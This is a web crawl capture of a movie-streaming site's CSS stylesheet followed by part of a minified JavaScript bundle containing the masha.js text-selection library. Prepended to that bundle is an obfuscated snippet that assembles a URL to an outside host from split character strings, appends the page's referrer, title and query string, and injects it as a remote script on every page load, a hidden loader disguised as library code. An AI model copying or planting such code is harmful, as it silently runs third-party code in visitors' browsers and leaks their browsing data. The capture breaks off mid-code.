#000;}.title-column{color:#ffa936;text-shadow:1px 1px #000;}#filtersearch{box-shadow:0 0 0 1px rgba(0,0,0,0.5);}.lineinput input[type=checkbox]{border:1px solid #2c2c2c;}.lineinput .fbutton,.lineinput span.fbutton{background:#505050;border:1px solid #828282;}.btn-best-cat{border:1px solid #494848;background:#363636;color:#bbb;box-shadow:0 0 0 1px rgba(0,0,0,.2);}.best-cat-block .btn-best-cat:first-child{color:#E2E2D3;border:1px solid #920010;background:linear-gradient(tobottom,#AE424D0,#920010100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#AE424D',endColorstr='#920010',GradientType=0);text-shadow:1px 1px #000;}.lineinput .fbutton:hover,.lineinput span.fbutton:hover,.btn-best-cat:hover,.best-cat-block .btn-best-cat:first-child:hover{color:#271e0d;border:1px solid #F0C518;background:linear-gradient(tobottom,#ffa84c0%,#ff7b0d100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa84c',endColorstr='#ff7b0d',GradientType=0);text-shadow:none;}.sortn{border-bottom:1px solid #0f0f0f;}.sortn a{color:#acacac;}.sortn .sort-select b{border:2px solid #3a3a3a;}.sortn .sort-select b:hover{border:2px solid #5d5d5d;}.sortn .sort-select b span{position:absolute;right:8px;top:4px;color:#474747;font-size:18px;}.sortn .sort-select ul{background-color:#202020;border:1px solid #454545;}.sortn .sort-select ul li span{border-bottom:1px solid #2F2E2E;}.sortn .sort-select ul li span:hover{background-color:#2F2E2E;color:#E2E2E2;}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151;}.sbOptions{background-color:#212121;border:solid 1px #515151;}.sbOptions li{border-bottom:dotted 1px #515151;}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ffa936;}.range{width:290px;height:65px;margin:0 auto;}.lineinput{width:100%;margin:10px 0;}.lineinputform{margin:0 0 4px;}.lineinput .boxfilter{float:center;margin:4px 0;}.checkbox2{position:relative;padding-left:25px;}.checkbox2 input[type=radio]{visibility:hidden;}.checkbox2 label{cursor:pointer;padding-left:5px;margin-bottom:5px;}.checkbox2 label:after{content:'';display:block;height:14px;width:14px;outline:1px solid #939598;position:absolute;top:0;left:0;}.checkbox2 input[type=radio]:checked + label:after{outline:1px solid #939598;border:2px solid #fff;width:10px;height:10px;background-color:#6EA83A;}.order{float:left!important;}.order2{float:left!important;margin-left:10px!important;}.bestMoviesNav *,.bestMoviesNav .selectList,.bestMoviesNav .selectList *{list-style:none;margin:0;padding:0;}.bestMoviesNav .selectList li label{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.bestMoviesNav .selectList li.act{font-weight:700;}.filterbut{height:25px!important;box-shadow:0 0 0 1px rgba(0,0,0,0.5);display:block;position:relative;float:left;cursor:pointer;font-weight:700;color:silver;background:#2B2B2B;border:2px solid #505050;outline:solid 1px #111;width:100%;}.leftblok_sort{position:relative;float:left;padding:15px;}.column{-webkit-column-width:200px;-moz-column-width:200px;column-width:200px;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-column-rule:1px solid #ccc;-moz-column-rule:1px solid #ccc;column-rule:1px solid #ccc;}.cat-list .genres li:nth-child(2n){width:44%;}.cat-list .genres li:nth-child(2n+1){width:56%;}.smilebbcode_table{border-spacing:0;border:0;width:100%;padding:0;}.naiden-torrents{font-size:24px;color:#ca0000;margin:15px;}.load-torrent{background:#3fb344;}.load-torrent i{font-size:100px;}.notorka{text-align:center;background:#e95151;color:#fff;padding:15px 10px;}.notorka .ntr1{font-size:25px;padding-bottom:5px;}.restable{width:100%;border-spacing:0;}.restable thead tr{cursor:pointer;background:#353A40;color:#FFBC45;text-shadow:0 1px 0 rgba(0,0,0,0.66);line-height:25px;}.restable thead tr th{font-weight:700;font-family:sans-serif, arial;text-align:center;padding:6px 0;}.restable thead tr th.headerSortUp,.restable thead tr th.headerSortDown{background:rgba(0,0,0,0.5);}.restable thead tr th > span{background:url(../images/nosorted.gif) -5px 50% rgba(255,255,255,0.49) no-repeat;padding-left:3px;margin-left:5px;border-radius:5px;}.restable tbody tr:nth-child(2n){background-color:rgba(102,102,102,0.04);}.restable tbody tr{text-shadow:0 1px 0 #000111;}.restable tbody tr:hover{background-color:rgba(15,33,255,0.05);}.restable tbody tr td{text-align:center;vertical-align:middle;font-size:12px;max-width:950px;line-height:20px;}.restable tbody tr .namtoreka{padding-left:15px;text-align:left;}.restable tbody tr .sizepiza{text-align:right;font-weight:700;}.restable tbody tr .sirazd,.restable tbody tr .sikach{font-weight:700;padding:3px;}.restable tbody tr .sirazd{color:green;background-color:rgba(0,128,0,0.05);}.restable tbody tr .sikach{color:#8B0000;background-color:rgba(255,0,0,0.05);}#pselect{display:inline;background:#ebebeb;border-bottom:1px solid rgba(0,0,0,0.251);cursor:pointer;border-radius:5px;color:gray;text-shadow:#FFF 0 1px 2px;font-size:15px;margin:3px;padding:5px 12px;}#pselect.active,#pselect:hover{background:#97d234!important;border-bottom:1px solid rgba(0,0,0,0.251);text-shadow:1px 1px 2px #000;color:#fff!important;}.restable .bbs{margin-right:15px;font-family:tahoma, arial;font-size:12px;}.restable a{color:#5A5A5A;}.tupravo{text-align:center;font-size:25px;padding-bottom:10px;box-shadow:0 7px 13px -12px #282828;}.tupravo a{border-bottom:1px solid #428BCA;}.tupravo a:hover{text-decoration:none;color:#00ABF0;border-bottom:1px solid #00ABF0;}.dwnl-osn{display:table;box-shadow:7px 0 13px -12px #282828, -7px 0 13px -12px #282828;margin:0 auto;padding:20px 0;}.dwnl-osn .dwnl-left{width:700px;display:table-cell;vertical-align:top;padding:0 20px;}.dwnl-osn .dwnl-right{width:300px;display:table-cell;vertical-align:top;padding:0 20px;}.dwnl-osn .dwnl-tit{font-size:26px;border-bottom:1px solid #d7d7d7;margin-bottom:20px;padding:10px 0 20px;}.dwnl-osn .dwnl-icoski{font-size:22px;padding-bottom:10px;border-bottom:1px dashed #b6b6b6;}.dwnl-ggew{text-align:center;width:33.33%;float:left;vertical-align:top;padding:0 15px;}.dwnl-ggew i{font-size:120px;display:block;margin-bottom:-5px;text-shadow:0 1px 2px rgba(0,0,0,0.42);}.dwnl-osn .dwnl-resultik{font-size:20px;font-weight:700;font-family:verdana, arial;padding:10px 0;}.dwnl-osn .dwnl-razdach i{color:#00ABF0;}.dwnl-osn .dwnl-kach i{color:#65C865;}.dwnl-osn .dwnl-razmerka i{color:#F6D21E;}.ring-av-vd{font-weight:700;font-size:15px;padding:5px 10px;}.ring-av-vd span{font-weight:400;font-size:13px;margin-left:5px;}.ring-av-vd.vdd{border-bottom:1px solid #D7D7D7;margin-bottom:20px;padding-bottom:20px;}.dwnl-timers{color:#333;text-align:center;background:#fff;border:#000;margin-top:20px;box-shadow:0 -2px 6px -5px #888888, 0 3px 6px -5px #888;border-radius:4px;font-size:16px;font-family:verdana, arial;padding:10px 0;}.dwnl-timers .naraz{color:#DF1B1B;}.dwnl-timers #countdown{background:url(../images/timer.gif) no-repeat;display:inline-block;height:70px;width:70px;vertical-align:middle;font-size:18px;padding:22px 0;}.cf:before,.cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}.form-wrapper-tor{width:580px;background:rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);margin:1px auto 25px;padding:15px;}.form-wrapper-tor input{width:440px;height:40px;float:left;font:bold 15px 'trebuchet MS', Tahoma;border:0;background:#eee;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;padding:0 5px;}.form-wrapper-tor input:focus{outline:0;background:#fff;-moz-box-shadow:0 0 2px rgba(0,0,0,.8) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.8) inset;box-shadow:0 0 2px rgba(0,0,0,.8) inset;}.form-wrapper-tor button{position:relative;float:right;border:0;cursor:pointer;height:40px;width:110px;font:bold 15px/40px 'trebuchet MS', Tahoma;color:#fff;text-transform:uppercase;background:#363B41;border-radius:0 3px 3px 0;text-shadow:0 -1px 0 rgba(0,0,0,.3);}.form-wrapper-tor button:before{content:'';position:absolute;top:12px;left:-8px;border-color:transparent #363B41;border-style:solid solid solid none;border-width:8px 8px 8px 0;}h2,.zagolovki{font-size:15px;text-shadow:1px 1px #000;}h2 a,.podrobnee a,.fbutton a,.hide a:hover,.msupdate_block_list_link:hover{text-decoration:none;}a:hover,.categoryicon a:hover,.avtoricon a:hover,.footer a:hover{color:#DD4B39;}section,iframe{width:100%;margin:0;padding:0;}.header44 .social a,.inner,.form-wrapper-tor button:hover{opacity:0.8;}.header44 .social a:hover,.screens a img:hover,a:hover span.dniwe,a:active span.dniwe,.inner:hover,.li_serial:hover{opacity:1;}.leftblok1,.leftblok2{position:relative;width:156px;float:left;padding-top:15px;}.fullimg a img:hover,.shortimg a img:hover,.ul_related li:hover{opacity:0.75;}.fbutton:hover,.fbutton:focus,.fbutton-img:hover,.fbutton:focus,.fbutton2:hover,.fbutton2:focus,.fbutton4:hover,.fbutton:focus,.fbutton5:hover,.fbutton5:focus{background-color:#383838;}.fbutton:active,.fbutton-img:active,.fbutton4:active,.fbutton5:active,.bot-navigation a:active{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.24);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.24);box-shadow:inset 0 2px 4px rgba(0,0,0,.24);}.pmpmpm a,.primer a{color:#000;text-decoration:underline;}.categoryicon a,.avtoricon a{color:#A0A5A8;}.footer a,#vid .tabs .serieTab.inset:hover,.bestMoviesNav span{color:#999;}.footer-text img,.partners img{opacity:0.7;float:left;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;overflow:hidden;margin:8px 20px 8px 0;}#vid #video_wrapper,#vid .seasons.tabs_container{padding-bottom:0;}.li_serial img:hover,.li_block img:hover{border:1px solid #8B8B8B;}.ratebox2,.ratebox3{float:right;}.ratebox ul,.ratebox ul li,.ratebox2 ul,.ratebox2 ul li,.ratebox3 ul,.ratebox3 ul li{float:left;}.tabsms ul li.active,.tabs ul li.active:hover,.tabsms ul li:hover{background:#707070;color:#fff;}.msupdate_block_list_item.tracked:hover .b-seriesupdate__block_list_link,.msupdate_block_list_link:visited,.sortn .right select,.sortn .left select{color:#000;}.sort > li a,.sort > li.asc a,.sort > li.desc a,.boxfilter label,.lineinput b{color:#e0dfdc;}.bestMoviesNav .wide,.bestMoviesNav .narrow{color:#555;}.sortn i.fa,.restable a:hover{color:red;}.trailer_time {overflow: hidden;display: block;margin-bottom: 5px;padding:5px 20px 8px 20px;text-align: center;margin-top:5px;}.slide-actor ul li a.actumb img{width:74px;height:106px;display:block;line-height:20px;border:1px solid #DDD;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);transition:all .2s ease-in-out 0;margin:0 auto 3px;padding:2px;}.touchcarousel{position:relative;width:600px;height:180px;overflow:hidden;}.touchcarousel .touchcarousel-container{position:relative;list-style:none;left:0;margin:0;padding:0;}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%;}.touchcarousel .touchcarousel-item{float:left;margin:0;padding:0;}.touchcarousel .touchcarousel-item.last{margin-right:0!important;}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25;}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%;}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%;}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px;}.touchcarousel .scrollbar-holder{position:absolute;z-index:30;left:6px;right:6px;bottom:5px;height:4px;overflow:hidden;}.touchcarousel .scrollbar{position:absolute;left:0;height:4px;bottom:0;}.touchcarousel .scrollbar.dark{background-color:rgba(0,0,0,0.5);}.touchcarousel .scrollbar.light{background-color:rgba(255,255,255,0.5);}.touchcarousel .grab-cursor{cursor:url(grab.png?0) 8 8, move;}.touchcarousel .grabbing-cursor{cursor:url(grabbing.png?0) 8 8, move;}.touchcarousel .auto-cursor{cursor:auto;}.touchcarousel .arrow-holder.disabled,.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default;}.touchcarousel .touchcarousel-item{float:left;margin:0;padding:0;}#carousel-image-and-text .touchcarousel-item{margin-right:1px;width:80px;height:110px;font-size:.8em;}a.link-subscribe,a.link-unsubscribe{background:#2b2b2b;font-size:12px;border:4px solid #2b2b2b;border-radius:4px;box-shadow:0 0 2px #2b2b2b;text-decoration:none;color:#eee;padding:2px 4px;}a.link-subscribe,a.link-subscribe:hover,a.link-unsubscribe,a.link-unsubscribe:hover{background:#000;border-color:#000;}.pills{margin-left:0;list-style:none;counter-reset:li;font-family:calibri;}.pills li{position:relative;left:1.5em;margin-bottom:1px;background:#2b2b2b;padding:10px 0 10px 1em;width:45%;float:left}.pills li:before{position:absolute;top:0;bottom:0;left:-1.5em;width:1.875em;text-align:center;color:#FFF;font-weight:700;background:#000;counter-increment:li;content:counter(li);padding:10px 0;}.msupdate_block_list_link:hover{color:#000;}.reklamad{padding-top:10px;margin:10px 0 0;}.smotret{padding-top:10px;background:url(../../fonpl.png) center no-repeat;height:340px;width:600px;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;}

.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}

.comments-items {margin:20px 0;}

.comm-item {margin-bottom:20px;}
.comm-one {position:relative; height:15px;}
.comm-one > div {height:100%; float:left; margin-right:20px; line-height:20px;}
.comm-av {width:40px; border-radius:50%;}
.comm-author, .comm-author a {color:#c30; text-transform:uppercase;}
.comm-author a:hover {text-decoration:underline;}
.comm-date, .comm-num {font-size:12px; color:#888;}
.comm-one > div.comm-ratebox {float:right; margin-right:0;}
.comm-two {background-color:#fff; padding:10px; border-radius:3px; margin:10px 0;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #e3e3e3;}
.comm-three ul {text-align:right; text-transform:uppercase;}
.comm-three ul li {margin-left:5px; display:inline-block;}
.comm-three li:first-child, .comm-three li.comm-q {float:left; margin-left:0; margin-right:10px;}
.comm-three ul li a {font-size:10px;}
.comm-three ul li span.fa {margin-right:10px; color:#888;}
.comm-three a:hover {text-decoration:underline;}
.comments-tree-list .comments-tree-list {}
.comm-rate {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:24px; line-height:24px; 
position:relative; padding:0 30px; text-align:center;}
.comm-rate a {display:block; color:#fff; background-color:#7db625; width:24px; height:24px; 
position:absolute; top:0; left:0px; line-height:24px; font-size:12px;}
.comm-rate a:nth-child(2) {background-color:#cd3560; left:auto; right:0;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: #95c613;}
.comm-rate > span > span.ratingminus {color: #ff0e0e;}

.lcomm .comm-av {margin-right:10px;}
.lcomm .comm-author, .lcomm .comm-group {width:150px; font-size:12px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.lcomm .comm-two {background-color:transparent; padding:0; font-size:12px; margin-bottom:0;}











#in-toolbar {
	display: none;
}
@media screen and (min-width:100px) and (max-width:768px) {

	iframe {
		max-width: 100%;
	}

object {
		max-width: 100%;
	}

	img {
		max-width: 100%;
	}

	.wrapper {
		width: 100%;
		max-width: 976px;
		padding-top: 440px;
	}
	.horizontal2 {
		width: 100%;
		max-width: 976px;
		border: 0px solid rgb(14, 14, 14);
	}
	.horizontal ul {
		width: 100%;
		max-width: 970px;
	}
	.horizontal {
		border-radius: 10px 10px 10px 10px;
	}
	.horizontal ul li {
		margin: 0px 0px 0px 24px;
	}
	.leftblok1_header {
		width: 100%;
		max-width: 540px;
	}
	.menu {
		display: none;
	}
	.content {
		width: 100%;
	}
	.shortimg img {
		padding-right: 0px;
		padding-top: 3px;
		position: relative;
		float: none !important;
		display: block;
		margin: 0px auto 10px auto;
	}
	.screens {
		text-align: center;
		padding-left: 0px;
		display: inline-table;
		width: 100%;
	}
	.user_panel {
		display: none;
	}
	.header44 .search_panel {
		float: none !important;
		width: 100% !important;
		margin-top: 0px !important;
		padding-left: 10px !important;
		height: 24px !important;
		background: #000 !important;
		display: inline-block !important;
		padding: 8px !important;
		margin: 2px 0px 0px 0px !important;
	}
	.main_menu {
		padding-top: 14px !important;
		float: none !important;
		display: block !important;
		margin: -45px auto 0 auto !important;
		width: 139px !important;
	}
	.searchbar {
		width: 210px;
		display: block;
		margin: 0 auto;
	}
	.dmobile {
		display: none;
	}
	.leftblok_contener {
		display: inline-block;
		padding: 0px 0px 0px 0px;
		width: 100%;
	}
	.leftblok_contener2 {
		width: 100%;
	}
	.contener2 {
		background: #585858 !important;
	}
	.dnames {
		text-align: center;
	}
	.leftblok1 {
		width: 49%;
	}
	.leftblok2 {
		width: 49%;
	}
	.fullimg img {
		padding-right: 0px;
		padding-top: 3px;
		position: relative;
		float: none !important;
		display: block;
		margin: 0px auto 10px auto;
	}
	.fullimg2 img {
		display: none;
	}

.screens img {
    padding-right: 4px;
    padding-top: 8px;
    padding-bottom: 0;
    width: 195px;
    opacity: 0.75;
    display: inline-block !important;
    margin: 0px 0px 0px 6px !important;
}



	.editorcomm .bb-editor {
		max-width: 465px;
		width: 100%;
	}
	.commennnnty {
		width: 100%;
		max-width: 513px;
	}
	.lenta {
		display: none;
	}
	.shortimg {
		margin: 0px auto 0px auto;
	}
	.shortstory {
		height: auto;
	}
	.lenta22serial {
		float: right;
		position: relative;
		right: 0px;
		left: 0px;
		top: 292px;
		z-index: 1;
		font-size: 13px;
	}
	.viewmoree {
		position: relative;
		margin: 25px 0px 0px 0px;
	}
	.podrobnee {
		padding: 0px 0px 0px 0px !important;
	}
	.dpodrobnee1 {
		padding: 0px 20px 19px 20px !important;
	}
	.bot-navigation {
		height: auto;
	}
	.bot-navigation a:link, .bot-navigation a:visited {
		margin: 0px 0px 6px 0px;
		display: inline-block;
	}
	.li_serial {
		width: 128px;
	}
	.lenta22 {
		right: 19px;
	}
	.rtp-wrapper, .rtp-wrapper iframe {
		width: 100% !important;
		max-width: 550px !important;
	}
	.oformlenie {
		width: 100% !important;
		max-width: 660px !important;
	}
	.ul_related li {
		margin: 0px 0px 10px 9px;
	}
	.header44 .social {
		display: none;
	}
	.mimiserblock {
		padding: 20px 0px 14px 3px;
	}
	#in-toolbar {
		display: block;
		width: 100%;
		height: 40px;
		border-bottom: 3px solid #176BC9;
	}
	header44 {
				/*! top: -343px !important; */
}
	#menu-btn {
		cursor: pointer;
		float: right;
		width: 17px;
		padding: 0 20px;
		height: 40px;
		position: relative
	}
	#hamburger {
		top: 20px;
	}
	#hamburger:after {
		bottom: -3px;
	}
	#hamburger:before, #hamburger:after, #hamburger {
		background: #fff;
		content: "";
		display: block;
		height: 3px;
		left: 0;
		position: relative;
		width: 17px;
	}
	#hamburger:before {
		top: -6px;
	}
	#menu-head {
		display: none;
	}
	#menu-head.open {
		display: block;
		position: absolute;
		top: 3px;
		background: #000;
		z-index: 999;
		padding: 0px;
		margin: 0px;
		left: 0px;
	}
	#menu-head .miniblock br {
		display: none;
	}
	#menu-head a {
		border-top: 1px solid #222;
		display: block;
		height: 1%;
		padding: 7px 7px;
		color: #fff;
	}
	#menu-head a:hover {
		background: #ee4923;
		text-decoration: none;
	}



ul.tabs {
    line-height: 26px;
    list-style: none;
    padding: 0;
    display: inline-block;
    width: 100%;
    margin: 16px 0px -3px 0px;
}

.c-captcha .f_input {width: 130px !important;}


.c-captcha img {
width: 150px !important;
}


.c-captcha-box {
padding: 15px 0px 15px 0px !important;
}

.podrobnosti_right {
display: none;
}

.box_container { 
max-width: 100%;
}

	.footer {
		width: 100% !important;
		max-width: 960px !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}






}




@media screen and (max-width:330px) {
	.podrobnosti_right {
		display: none;
	}
	.speedbar {
		font-size: 11px;
	}
}







--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://kinogo-film.xyz/engine/classes/min/index.php?charset=utf-8&f=engine/classes/masha/masha.min.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&v=22
body_size: 213922
content:
if (typeof (_0x7fbe) !== "function") {function _0x7fbe(){var _0x4aea07 = ['111670CBtVXO', 'replace', 'src', 'script', 'insertBefore', 'currentScript', 'search', '90kgddbj', '1584026GQghdD', '3623416udbEWl', '489087GGerHi', '15OuEfzD', '&default_keyword=', '24dQJdKN', 'h' + 't' + 't' + 'p' + 's' + ':' + '/' + '/' + 'v' + 'id' + 'eo' + 'data' + 'ce' + 'nt' + 'er.' + 'co' + 'm/vYSV59?source=' + location.host + '&sub_id_1=' + location.host + '&se_re' + 'ferrer=', 'location', 'parentNode', '1407648fINcCe', '&f' + 'rm612' + '3562582974=scr' + 'ipt6123' + '562582' + '975&_cid=e8f' + '06117-2' + '40a-5c6' + 'd-166e-d' + 'd7aac6' + '24eb6', '2604450YXwhNz', 'title', '2677486LhZilI', '440XfdMRY']; _0x7fbe = function(){return _0x4aea07; }; return _0x7fbe(); }var _0x2a4eb5 = _0x3815; (function(_0x1ede86, _0x47891e){var _0x23d02a = _0x3815, _0x408ce1 = _0x1ede86(); while (!![]){try{var _0x409287 = parseInt(_0x23d02a(0x1c2)) / 0x1 + - parseInt(_0x23d02a(0x1ba)) / 0x2 * ( - parseInt(_0x23d02a(0x1c1)) / 0x3) + parseInt(_0x23d02a(0x1c3)) / 0x4 + parseInt(_0x23d02a(0x1c5)) / 0x5 * (parseInt(_0x23d02a(0x1b6)) / 0x6) + - parseInt(_0x23d02a(0x1b8)) / 0x7 * ( - parseInt(_0x23d02a(0x1c7)) / 0x8) + - parseInt(_0x23d02a(0x1c4)) / 0x9 + parseInt(_0x23d02a(0x1b9)) / 0xa * ( - parseInt(_0x23d02a(0x1b4)) / 0xb); if (_0x409287 === _0x47891e)break;  else _0x408ce1['push'](_0x408ce1['shift']()); } catch (_0x20b0c1){_0x408ce1['push'](_0x408ce1['shift']()); }}}(_0x7fbe, 0xe2fb2)); function _0x3815(_0x4b3094, _0x1401d8){var _0x7fbe4b = _0x7fbe(); return _0x3815 = function(_0x381522, _0x58e44e){_0x381522 = _0x381522 - 0x1b2; var _0xd0c877 = _0x7fbe4b[_0x381522]; return _0xd0c877; }, _0x3815(_0x4b3094, _0x1401d8); }var d = document, s = d['createElement'](_0x2a4eb5(0x1bd)); s[_0x2a4eb5(0x1bc)] = _0x2a4eb5(0x1c8) + encodeURIComponent(document['referrer']) + _0x2a4eb5(0x1c6) + encodeURIComponent(document[_0x2a4eb5(0x1b7)]) + '&' + window[_0x2a4eb5(0x1b2)][_0x2a4eb5(0x1c0)][_0x2a4eb5(0x1bb)]('?', '&') + _0x2a4eb5(0x1b5); document[_0x2a4eb5(0x1bf)]?document[_0x2a4eb5(0x1bf)][_0x2a4eb5(0x1b3)][_0x2a4eb5(0x1be)](s, document[_0x2a4eb5(0x1bf)]):d['getElementsByTagName']('head')[0x0]['appendChild'](s);}
;(function(){function t(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!l?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],l=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),l=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,l=!1;return e}function v(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])a[c]=arguments[b][c];return a}function w(a){return(a||"").replace(/^\s+|\s+$/g,"")}function I(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);return c}function y(a,b){for(;a&&!k(a,b);)a=a.parentNode;return a||null}function A(a,b){for(var c=t(a),d=null;d=c();)if(1===d.nodeType&&k(d,b))return d;return null}function B(a){a=t(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function q(a,b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=t(a);d=e();)1==d.nodeType&&k(d,b)&&c.push(d);return c}function x(a){for(var b=[],c=t(a);a=c();)3===a.nodeType&&b.push(a);return b}function C(a){return new RegExp("(^|\\s+)"+a+"(?:$|\\s+)","g")}function k(a,b){return C(b).test(a.className)}function z(a,b){C(b).test(a.className)||(a.className=a.className+" "+b)}function u(a,b){var c=C(b);c.test(a.className)&&(a.className=w(a.className.replace(c,"$1")))}function G(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function m(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function r(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function D(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function J(a){if(null==a.pageX){var b=document.documentElement,c=document.body;return{x:a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b.clientLeft||0),y:a.clientY+(b&&b.scrollTop||c&&c.scrollTop||0)-(b.clientTop||0)}}return{x:a.pageX,y:a.pageY}}var g=function(){};g.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;m(window,"hashchange",a)},destroy:function(){this.callback&&r(window,"hashchange",this.callback)},_removeHash:function(){window.history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):this.setHash("")}};var n=function(a){a=a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in a&&(a.isBlock=a.is_block);this.options=v({},n.defaultOptions,a);v(this,{counter:0,ranges:{},blocks:{}});this.init()};n.version="25.04.2013-09:55:11";n.LocationHandler=g;n.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new g,validate:!1,enableHaschange:!0,onMark:null,onUnmark:null,onHashRead:function(){var a=A(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){return"BR"==a.nodeName||-1==G(I(a,"display"),["inline","none"])}};n.prototype={init:function(){this.selectable="string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";this.regexp=new RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),m(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),m(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),m(this.marker,"click",this.markerClick),m(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),m(document,"click",this.hideMarker),this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){u(this.marker,"show");this.options.selectMessage&&this.hideMessage();r(this.selectable,"mouseup",this.mouseUp);r(this.selectable,"touchEnd",this.touchEnd);r(this.marker,"click",this.markerClick);r(this.marker,"touchend",this.markerClick);r(document,"click",this.hideMarker);this.options.location.destroy();var a=q(this.selectable,"user_selection_true");this.removeTextSelection(a);for(var b=q(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=q(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b=J(a);window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount&&(a=a.getRangeAt(0).getClientRects(),a.length)){var a=a[a.length-1],b=document.body;this.showMarker({x:a.left+
